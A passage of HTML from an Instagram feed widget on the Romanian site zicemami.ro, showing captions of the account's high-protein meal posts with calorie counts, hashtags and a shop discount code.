							   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpx78SDLZH/" rel="noopener nofollow"
								   target="_blank" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17995862828729914"
							   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpxQ0UDJkG/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18009238943672577"
							   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTnxrN5jCBe/" rel="noopener nofollow"
								   target="_blank" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18031924103774817"
							   href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener nofollow" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTmnqy1DBsA/" rel="noopener nofollow"
								   target="_blank" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18016135997805492"
							   href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener nofollow" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTmnWnEjJZ2/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17905561215343465"
							   href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTlFNZRjMN8/" rel="noopener nofollow"
								   target="_blank" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18091569806006225"
							   href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener nofollow" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												23 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gTIwQxJoPgIQ7kNvwEmjLqJ&#038;_nc_oc=AdmL7Q2qW5CW9PlcLJye0LgPRtZq-ujZ5TGvaTZf85OMPQ5fLqeafOdNqKofKwo28JU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfqvA2Cd5kM7g8IO8Vm6x6mafYZT7DCu6axeZ_28WY6K0A&#038;oe=6975C73C" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfpeeXUdZA8IcfDc4MiMzpg6EFjMGB5HE1Z58HkmBgVoQQ&#038;oe=6975AB56" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q7-P7svgk0QQ7kNvwGmu9iH&#038;_nc_oc=AdnGfqc9ax0ZDZaZF2CLxPI56iHXt3cSZKe3JFKN75A2WzogNH54Lt8Doyrn-eDq-KA&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_Afr4oV7rAGY0YL-Kc0l_71hoxfpvC6EyGQNMv4hIDD3rZA&#038;oe=6975C383" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_Afq5wPxwBjC5CY0IIZb7Zi2DPJsGOWOnBgLRhby_cPNTow&#038;oe=6975D487" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18031924103774817" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618654993_18302139952285315_6921532306930808792_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iUjkt97xTCMQ7kNvwFMhi9u&#038;_nc_oc=AdnWLMKSZ8m3AF0axZLyzfm00a_gGstrZ2klGroac5lplvRKRXLOXHLR_NdA9SJwwyg&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfpUb7uBIrUrUv2SUS60vaBhvbRIIm3AanC5IjrRp-JEog&#038;oe=6975C835" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
